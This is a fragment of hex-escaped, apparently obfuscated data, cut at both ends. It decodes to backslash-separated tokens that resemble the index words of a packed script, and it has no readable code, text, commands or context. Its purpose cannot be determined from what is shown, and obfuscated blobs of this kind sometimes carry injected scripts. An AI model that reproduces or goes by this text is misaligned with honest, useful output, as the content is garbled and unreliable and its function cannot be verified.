44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x68\x5C\x41\x5C\x41\x5C\x6A\x5C\x7A\x5C\x69\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x7A\x5C\x6C\x5C\x79\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x4C\x5C\x6E\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x4E\x5C\x31\x48\x5C\x72\x5C\x6C\x5C\x6C\x5C\x51\x5C\x31\x46\x5C\x4E\x5C\x46\x5C\x4E\x5C\x44\x5C\x6B\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x7A\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x4E\x5C\x31\x48\x5C\x72\x5C\x6C\x5C\x6C\x5C\x51\x5C\x31\x46\x5C\x4E\x5C\x46\x5C\x4E\x5C\x44\x5C\x6B\x5C\x70\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x66\x5C\x6C\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x37\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x44\x5C\x79\x5C\x31\x68\x5C\x72\x5C\x59\x5C\x75\x5C\x71\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x59\x5C\x75\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x43\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x78\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x7A\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x79\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x75\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x69\x5C\x70\x5C\x71\x5C\x55\x5C\x43\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x4B\x5C\x71\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x55\x5C\x4C\x5C\x6E\x5C\x69\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x71\x5C\x78\x5C\x71\x5C\x79\x5C\x71\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x7A\x5C\x68\x5C\x41\x5C\x31\x6E\x5C\x31\x46\x5C\x31\x38\x5C\x46\x5C\x31\x39\x5C\x74\x5C\x47\x5C\x6C\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x39\x5C\x31\x46\x5C\x31\x38\x5C\x46\x5C\x31\x39\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x47\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x7A\x5C\x68\x5C\x41\x5C\x31\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x68\x5C\x41\x5C\x41\x5C\x6A\x5C\x78\x5C\x69\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x78\x5C\x6C\x5C\x75\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x4C\x5C\x6E\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x6C\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x31\x6F\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x47\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x68\x5C\x41\x5C\x41\x5C\x6A\x5C\x79\x5C\x69\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x79\x5C\x6C\x5C\x75\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x79\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x4C\x5C\x6E\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x79\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x42\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x69\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x6C\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x42\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x6A\x5C\x72\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x4D\x5C\x6C\x5C\x75\x5C\x31\x71\x5C\x4E\x5C\x31\x46\x5C\x4E\x5C\x46\x5C\x75\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x7A\x5C\x68\x5C\x41\x5C\x31\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x68\x5C\x41\x5C\x41\x5C\x6A\x5C\x78\x5C\x69\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x78\x5C\x6C\x5C\x75\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x4C\x5C\x6E\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x78\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x71\x5C\x4D\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x4D\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x6C\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x71\x5C\x4D\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x4D\x5C\x70\x5C\x42\x5C\x6A\x5C\x47\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x68\x5C\x41\x5C\x41\x5C\x6A\x5C\x79\x5C\x69\x5C\x69\x5C\x6F\x5C\x45\x5C\x6C\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x31\x4A\x5C\x79\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x48\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x79\x5C\x6C\x5C\x75\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x75\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x79\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x4C\x5C\x6E\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x6A\x5C\x79\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x42\x5C\x41\x5C\x51\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x41\x5C\x51\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x6C\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x42\x5C\x41\x5C\x51\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x46\x5C\x41\x5C\x51\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x55\x5C\x78\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x4E\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x57\x5C\x4B\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x57\x5C\x52\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x4D\x5C\x71\x5C\x47\x5C\x71\x5C\x79\x5C\x71\x5C\x45\x5C\x71\x5C\x78\x5C\x71\x5C\x75\x5C\x71\x5C\x7A\x5C\x74\x5C\x4E\x5C\x68\x5C\x72\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x6C\x5C\x4E\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x55\x5C\x53\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x69\x5C\x6F\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x57\x5C\x31\x6B\x5C\x6A\x5C\x69\x5C\x74\x5C\x47\x5C\x6C\x5C\x4D\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x74\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6C\x5C\x51\x5C\x74\x5C\x78\x5C\x31\x42\x5C\x47\x5C\x74\x5C\x78\x5C\x44\x5C\x44\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x4D\x5C\x31\x33\x5C\x78\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x53\x5C\x68\x5C\x57\x5C\x42\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x31\x47\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x57\x5C\x31\x72\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x55\x5C\x58\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x6A\x5C\x69\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x69\x5C\x69\x5C\x31\x68\x5C\x69\x5C\x69\x5C\x6F\x5C\x75\x5C\x6C\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x6A\x5C\x55\x5C\x58\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x6A\x5C\x69\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x69\x5C\x69\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x41\x5C\x31\x34\x5C\x74\x5C\x7A\x5C\x6C\x5C\x75\x5C\x68\x5C\x57\x5C\x31\x79\x5C\x6A\x5C\x6E\x5C\x71\x5C\x6E\x5C\x69\x5C\x74\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x59\x5C\x6B\x5C\x74\x5C\x79\x5C\x6C\x5C\x6E\x5C\x57\x5C\x31\x78\x5C\x6A\x5C\x6E\x5C\x44\x5C\x7A\x5C\x44\x5C\x6E\x5C\x69\x5C\x6E\x5C\x70\x5C\x45\x5C\x6C\x5C\x79\x5C\x74\x5C\x57\x5C\x4F\x5C\x70\x5C\x70\x5C\x4E\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x57\x5C\x4E\x5C\x6E\x5C\x71\x5C\x45\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x7A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x74\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x31\x46\x5C\x78\x5C\x31\x45\x5C\x72\x5C\x46\x5C\x78\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x55\x5C\x4A\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x6B\x5C\x31\x69\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6B\x5C\x43\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x76\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x41\x5C\x58\x5C\x68\x5C\x31\x67\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x72\x5C\x6B\x5C\x69\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x62\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x64\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x7A\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x55\x5C\x4A\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x31\x35\x5C\x6B\x5C\x31\x69\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x35\x5C\x41\x5C\x58\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x78\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x76\x5C\x41\x5C\x55\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x64\x5C\x46\x5C\x76\x5C\x6E\x5C\x44\x5C\x7A\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x6E\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x79\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x31\x65\x5C\x31\x65\x5C\x78\x5C\x31\x42\x5C\x72\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x36\x5C\x6E\x5C\x69\x5C\x74\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x62\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x36\x5C\x6E\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x71\x5C\x79\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x6C\x5C\x79\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x75\x5C\x71\x5C\x7A\x5C\x71\x5C\x78\x5C\x74\x5C\x78\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x4D\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x45\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6B\x5C\x43\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x76\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x4D\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x72\x5C\x6B\x5C\x69\x5C\x74\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4E\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x70\x5C\x5